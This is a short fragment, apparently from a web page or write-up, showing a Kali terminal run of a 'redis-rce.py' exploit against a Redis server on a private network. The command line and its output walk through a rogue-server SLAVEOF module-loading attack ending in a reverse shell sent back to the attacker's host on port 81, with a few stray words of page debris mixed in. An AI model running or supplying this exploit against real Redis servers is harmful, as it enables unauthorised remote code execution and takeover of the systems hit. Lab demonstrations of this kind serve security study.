 root@kali:~/Desktop/redis/redis-rce# python redis-rce.py -r 192.168.80.147 -L 192.168.80.166 -f module.so
REDIS RCE
redis
JAR
ysoserial-
JS
[*] Connecting to  192.168.80.147:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.80.147:6379
[*] Setting filename
[+] Accepted connection from 192.168.80.147:6379
[*] Start listening on 192.168.80.166:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.80.147:58774
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.80.166
[*] Reverse server port: 81
[+] Reverse shell payload sent.
[*] Check at 192.168.80.166:81
[*] Clean up..